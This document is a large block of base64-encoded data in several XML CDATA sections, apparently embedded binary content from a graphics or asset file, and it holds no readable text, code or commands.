aDVbsHuD3+uWYUSh0erm4kh7nX+OqHdFtWppVT/nWXueT5a5KG444BByOLQI9ua4apyW20irCjpN
2uvMkM24CSk5G3frkNJVD8cb/ECouYPhzHGtpqmdjrttL7exWoZyNiyHg3ufm2Vsp5NyOCVnY242
baeDf9+rbWuW4eCXh9/qdT1lSX/dTooiFFW5rQhF6a/7mCQpPXHQk7uNH8U9FONtmzlO3jZZ0/Yw
hLeN7rjb63LQkzsuzTgvt9Ef2GqbP4o/Od5eF2+a3W0oVU3BddTaesoSdJ6ekpw/7+xw0ozjbhmc
dXqOy7uu/jy/FGtvYzNOygmpP88XybrrROa4Uk+ROe5haH9fvG1plpkczr15phQVgV1QOcrcpmac
3hxjt+0x0bXDmbvt/roSio5SlP44l8vkj8tH0C9HeMv2MlwJ9TEbNslnGqzTCV73pTh/HYlVQ2fZ
jyDoJFmw65Jf0pqKVPQ/S78USaboAbmV3paRKrXseMlNf05TD7376/QRNLksL4Ysd43xc5geP8Hp
0En6JLiH3IlOt0CRRm2KqlcZIigasVQMVanm4wGZZR168cethDz/mdKgF0rLkxouid0Vek6p5xP8
rj+v5LKm1321jmp2WT6e112f4la0oiL15M1R5jSiUbF8tfWgKEyGY5Q+Kzx8i1VDqA==
	]]>
	<![CDATA[
	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
VLXoP4on9kzJbZFZZr0tT4qj2EXVs/xxuxmSWpP1qrC5fdFv6V151HS9z9Q0dNPs0HO9a0ktUS2a
clMW/bJumvS2vqrWYuibZW+OeinSoVeHnU6GIjY1tesqhv2znD2PH8fQWaLa1ISWvwh6SvJH0Y+K
etLTHkM69HqTBMBKBQADsO3+1kl/RseMicT3mqzJm+RpknahQtKkTb70tkzHLQAYAEyFJKVIVtC8
4LHCNANgACkVkiZbFgADwLFCR44ZEr+mc/nGXTq/7zuJ4/Yt47iNEVnbdm/vu5zzOV/3d87ju87L
N8/jfY7TfF73tS7TOI7bOb/P2Hdd7md4fsd5/qZ58Lyc864V0s7ret93et93ctfpOt93W8Zt8/tO
03KP7ztp6wAYQI3KiZ7fNPXd7zELvOb3GJfvnKa/932/a7qekaHnN73v5G3z/AB6kLlM2/lt3zJN
5vl92zJN1iTO8/je57du87jN5zJN5rR97/ae37JdAoABuHCZzvedzO2bl3mb3+MBvEic7EHCIGuS
RdYAGMBIhazxutb7WqZ1HcdtvMbp/Mb1/ebxXe/zvcd3mSZ1Pr97m4SkaQBgAK4dd9X8Xtu8jOv7
Tu41qWNGhKyhcYrhV6MUAAM42fcZu83zuy7rvMzv/b3rt4zvLv2m7Zy39XrG3fd1jud3bvPynet5
neO1fst3jus7TuN4juM17qLxm8Z1/JZrPJdrvMbvGq/1Wr71+9bv3OZvW75n2PWt37au77Z837de
7/ad33VP33u/4zmu5zJ+43huz7BvHMfve99v+pbte9fv3Nbr26bvmt7vnHblt97zOC7vOD6jvlnw
Op/nfH/XuE33sq7ne97z+onb53vN3/Yu83efy/x953ed8zcu9/d96zW+8zYv43l99/st17ys57Zu
8/3N7zrvqvVc528e53md13Oe53ed33n+tmVd5nla1nc+5/k6v/s73m2Z1/Ve53U8l3uer/Fa7vld
7nm+5/Napum+5+W83+Wct+ubz/e6x/ldzvtctndb7/W713tc729dt3m8v+Mc73XdlfO9reP2rdPs
fV/zOd/XtpzvfU7Ttd7vfc73/d3L+N73d57zfX/zMp/zfX/HeN/juozbeE3TeCzn/c3TOY3buo3v
+i3nd97n+J73Oa3Tek/TfN/fei/nJR2X6bzfbXuX8/ruc57G8fuWb/zO7zyv5bzPaxqPa3q38x2/
69q2ZXun8ZqX95rGY7ne+d6uaby+axq365rvexqPbxzfe7nvaRqPZZ6m8djeaRrfexzncx2XdfrW
aRqv8xvn9TvHcdnObX7H6fq+bRmnaTy2b5rGY5vGeZum8bjG+57G637H+7rvaZnv617m+Z7v6x63
7b3na73ud363S3puy7Xe93es27Rs9zmuy3cv0/2t273c83pP97W9yz3f37HN37e887i88/m+8zpv
87yd87eM8zvf5/zN33x/xzfP8zZv83vN93u+47Ld7zZP1zW/77a+43Qu6/uu73tO5zuN17iM77iu
73yt2/e+4zK+2/i+3/e95/u+y/Vu2ztO07ts071O63JP37Ld63Z/87Xc67Zuy7ae4/ht57Rs5/Ku
y7auy3qt83i/y7RO67lu23Wu97fe3zGN7/ou27auy3Vfy3af77Ld47vM87XMl/Jc3vM953ubp3VZ
p+/91nOd13PZ1vMaz2W85nu81/m+znt+r3O6vnNbvvP6zus7x+v61u3czvVatuu8tu8al2uel3t8
52UeL8n1nec4X9863fM0jtu3neO2Ldd8vfM0T8s0vst9j9P9rdu0XPM3zcv8Te823Q==
	]]>
	<![CDATA[
	67q87zle4/fO47eO67dt13SJlvfernld1vW753d+r/Hbxu+cl2m5xnN6t3M5t+/+lm1btmtcv239
zmletne8t/eb7m86v2n8pnvXfdP93d88Ttf83ct2jfd8bcs2ftu4XeM4juN4Lts6buN4r+N4Sedl
G8fxe6dlnJfv0p3jtZzjOM7nvZzjOG7jeC/rso73d7zjN73vt7zjeX/bubzn8o7v+N3f8b3jPL7z
ti7zuMzjOI/zuczjPd7fcY/T+K7nOZ3nOX/LdI7XeY3LOZ3fda7nt1zneN3Lua3vuV3bMp3XeW7b
dm7n+Y3ntV266/ru8zvHaxqX8TzvcxnPcxvP8VzO8x2Xc7zOaVrW87yX87zmZT3PZbyX9xzvcTnX
89y28TqX99zO9R3X5RzPc1zGcz6ndZ2Wa1qv65yndbmmexnX8VqvdTnP69rWbd6Wb53m6/rW6d2F
5ziN3t8xruN2Xde3LeP3fee1Tcu4Tss5rve4rvc1T+O1nN82f+92X/M5X/e6jOv2HTNMRoKIAYNU
0yujkAtJlPL5T7J8apuZaV9IiNnpqNp2Zpo9ljlpktwXZJ4+Se7jmJemTI4oJpMPFixIeV6f5r+m
OFZMdHhRM+LRUUJ+SIZZnnyIHjV6tKChEWH9QMNFDi5oRD6+TI4px8Fh2HqeZ1XrMKy/Dgc5/OP2
UUS1bCuGUa+7m6nccSW5ncNEhEbM9aJnFeye3DY3y79VRzBrjyAMp0t+/6XjNShRDhFWDQoU42lc
JXHQrDDBQw8WJyMkncbVNE9ZORzhjoM9jhbBkdu+HTeHoplpI4ezcttemr1pjlyWJMelGX6iRw0M
KBFEBITQgQkcMXiwlMwwYcV+/GbJkVDvYhqlYndm5FmBAsHu2e24mVTIJL+ppoEhIV9IyDyKumr+
bqoC8pzWlQc/ectIToouBQo4HFX6bqLpNctE8FoJFzIEqJlRoedRWdaeJ3I2+Hm2nFQn2V47HZO7
ooQ+K6ORCc/XYKVsqFAwGT7x9yR44AFGOuWpurLrk48+0t+qWvbV9DbRsaP5LjwC+tzm6a+tXZ4y
KPKp+mndHlXhrqvBsuLC5KQEx605VtGySI+vkD6rux6xLW+etTiK+DwJhnHTnEGw3TbdPEWu+6cq
2tFKTtaSWqWUTqCV/aTpB00/qiqH4U2OKlysFycn/aqK7LiLlWlFiuTS6T4tP6mZl+ILdkBWzNRA
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
	]]>
	<![CDATA[
	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
